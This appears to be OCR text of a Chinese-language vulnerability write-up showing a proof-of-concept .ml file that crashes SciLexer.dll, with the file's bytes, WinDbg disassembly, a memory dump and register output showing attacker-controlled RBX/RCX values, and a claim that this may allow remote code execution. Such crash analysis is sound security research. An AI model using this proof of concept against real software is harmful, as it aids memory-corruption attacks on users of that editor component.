 为了演示对这个值的控制，我修改了概念的当前证明并
创建了新的PoC(aaaa.ml)。
ml文件用于触发漏洞，并覆盖寄存器RBX、RCX到0
xaaaa的部分值。
aaaa.ml包含下一个字节：
1 E2bf88f2aaaa
在检验了这一概念证明之后，我们得到了以下结果：
Pid 12156 - WinDbg:10.0.17763.1 AMD64
File Edit View Debug Window Help
Disassembly
Offset: @$scopeip Previous Next
00007ff9`32d606fe 4883c420 add rsp,20h
00007ff9`32d60702 5b pop rbx
00007ff9`32d60703 c3 ret
00007ff9`32d60704 4053 push rbx
00007ff9`32d60706 4883ec40 sub rsp,40h
00007ff9`32d6070a 833dcb41070000 cmp dword ptr [SciLexer!Scintilla_DirectFunction+0x10929c
00007ff9`32d60711 4863d9 movsxd rbx,ecx
00007ff9`32d60714 7512 jne SciLexer!Scintilla_DirectFunction+0x950e8 (00007ff9`3
00007ff9`32d60716 488b053bf20600 mov rax,qword ptr [SciLexer!Scintilla_DirectFunction+0x10
00007ff9`32d6071d 0fb70458 movzx eax,word ptr [rax+rbx*2] ds:00007ff9`32ef6a14=????
00007ff9`32d60721 2507010000 and eax,107h
00007ff9`32d60726 eb55 jmp SciLexer!Scintilla_DirectFunction+0x9513d (00007ff9`3
00007ff9`32d60728 488d4c2420 lea rcx,[rsp+20h]
00007ff9`32d6072d 33d2 xor edx,edx
00007ff9`32d6072f e828ffffff call SciLexer!Scintilla_DirectFunction+0x9501c (00007ff9`3
00007ff9`32d60734 488b442420 mov rax,qword ptr [rsp+20h]
00007ff9`32d60739 83b8d400000001 cmp dword ptr [rax+0D4h],1
Memory
Virtual: @$scopeip Previous Display format: Byte Next
00007ff9`32d6071d 0f b7 04 58 25 07 01 00 00 eb 55 48 8d 4c 24 20 33 d2 ...X%.....UH.L$ 3.
00007ff9`32d6072f e8 28 ff ff ff 48 8b 44 24 20 83 b8 d4 00 00 00 01 7e .(...H.D$ .......~
00007ff9`32d60741 15 4c 8d 44 24 20 ba 07 01 00 00 8b cb e8 ed 45 00 00 .L.D$ .........E..
00007ff9`32d60753 8b c8 eb 11 48 8b 80 08 01 00 00 0f b7 0c 58 81 e1 07 ....H.........X...
00007ff9`32d60765 01 00 00 80 7c 24 38 00 74 0c 48 8b 44 24 30 83 a0 c8 ....|$8.t.H.D$0...
00007ff9`32d60777 00 00 00 fd 8b c1 48 83 c4 40 5b c3 cc 40 53 48 83 ec ......H..@[..@SH..
00007ff9`32d60789 40 83 3d 4b 41 07 00 00 48 63 d9 75 12 48 8b 05 bb f1 @.=KA...Hc.u.H....
00007ff9`32d6079b 06 00 0f b7 04 58 25 03 01 00 00 eb 55 48 8d 4c 24 20 .....X%.....UH.L$
00007ff9`32d607ad 33 d2 e8 a8 fe ff ff 48 8b 44 24 20 83 b8 d4 00 00 00 3......H.D$ ......
00007ff9`32d607bf 01 7e 15 4c 8d 44 24 20 ba 03 01 00 00 8b cb e8 6d 45 .~.L.D$ ........mE
00007ff9`32d607d1 00 00 8b c8 eb 11 48 8b 80 08 01 00 00 0f b7 0c 58 81 ......H.........X.
00007ff9`32d607e3 e1 03 01 00 00 80 7c 24 38 00 74 0c 48 8b 44 24 30 83 ......|$8.t.H.D$0.
00007ff9`32d607f5 a0 c8 00 00 00 fd 8b c1 48 83 c4 40 5b c3 cc 40 53 48 ........H..@[..@SH
00007ff9`32d60807 83 ec 40 83 3d cb 40 07 00 00 48 63 d9 75 10 48 8b 05 ..@.=.@...Hc.u.H..
00007ff9`32d60819 3b f1 06 00 0f b7 04 58 83 e0 20 eb 52 48 8d 4c 24 20 ;......X.. .RH.L$
00007ff9`32d6082b 33 d2 e8 2a fe ff ff 48 8b 44 24 20 83 b8 d4 00 00 00 3..*...H.D$ ......
00007ff9`32d6083d 01 7e 15 4c 8d 44 24 20 ba 20 00 00 00 8b cb e8 ef 44 .~.L.D$ . .......D
Command
(2f7c.5bbc): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Users\1\AppData\Local\Temp\Rar$EXa11340.21307\SciLexer.dll -
SciLexer!Scintilla_DirectFunction+0x950dd:
00007ff9`32d6071d 0fb70458 movzx eax,word ptr [rax+rbx*2] ds:00007ff9`32ef6a14=????
0:000> r
rax=00007ff932da14c0 rbx=00000000000aaaaa rcx=00000000000aaaaa
rdx=0000000000000003 rsi=0000000000000000 rdi=00000000ffffffff
rip=00007ff932d6071d rsp=000000c902464190 rbp=000000c9024642b1
r8=0000000000002fc8 r9=0000000000000000 r10=000000000000fde9
r11=000000c9024641c0 r12=0000000000000000 r13=0000000000000000
r14=0000000000000001 r15=0000000000000002
iopl=0 nv up ei pl zr na po nc
cs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246
SciLexer!Scintilla_DirectFunction+0x950dd:
00007ff9`32d6071d 0fb70458 movzx eax,word ptr [rax+rbx*2] ds:00007ff9`32ef6a14=????
0:000>
Ln 0, Col 0 Sys 0:<Local> Proc 000:2f7c Thrd 000:5bbc ASM OVR CAPS NUM
这意味着我们可以控制寄存器RBX、RCX的部分值，这
可能导致远程代码执行。
黑鸟